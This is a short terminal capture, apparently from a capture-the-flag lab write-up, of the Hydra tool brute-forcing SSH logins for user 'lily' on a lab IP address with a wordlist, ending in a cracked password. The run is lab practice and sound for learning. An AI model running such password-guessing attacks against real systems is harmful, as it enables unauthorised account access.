 root@kali:~/Downloads/thm_cherry# hydra -l lily -P new.list ssh://10.10.27.95
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret servi
ce organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-03 19:04:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11833 login tries (l:1/p:11833),
~740 tries per task
[DATA] attacking ssh://10.10.27.95:22/
[STATUS] 111.00 tries/min, 111 tries in 00:01h, 11729 to do in 01:46h, 16 active
[STATUS] 113.67 tries/min, 341 tries in 00:03h, 11499 to do in 01:42h, 16 active
[22][ssh] host: 10.10.27.95   login: lily   password: Mr.$un$hin3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until
end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-03 19:10:50